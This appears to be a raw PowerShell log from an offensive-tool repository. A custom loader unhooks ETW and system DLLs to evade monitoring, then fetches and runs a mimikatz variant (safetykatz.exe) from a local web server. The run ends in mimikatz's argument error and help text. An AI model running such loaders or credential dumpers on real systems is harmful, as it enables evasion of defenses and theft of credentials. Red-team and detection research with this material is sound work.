 PS C:\Users\techservice\downloads> .\loader.exe -path http://127.0.0.1:8080/safetykatz.exe -args "sekurlsa::evasive-keys" "exit"
.\loader.exe -path http://127.0.0.1:8080/safetykatz.exe -args "sekurlsa::evasive-keys" "exit"
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : http://127.0.0.1:8080/safetykatz.exe Arguments : sekurlsa::evasive-keys exit

  .#####.   mimikatz 2.2.0 (x64) #19041 Nov  5 2024 21:52:02
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # -path
ERROR mimikatz_doLocal ; "-path" command of "standard" module not found !

Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)

            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec)
          answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
          coffee  -  Please, make me a coffee!
           sleep  -  Sleep an amount of milliseconds
             log  -  Log mimikatz input/output to file
          base64  -  Switch file input/output base64
         version  -  Display some version informations
              cd  -  Change or display current directory
       localtime  -  Displays system local date and time (OJ command)
        hostname  -  Displays system local hostname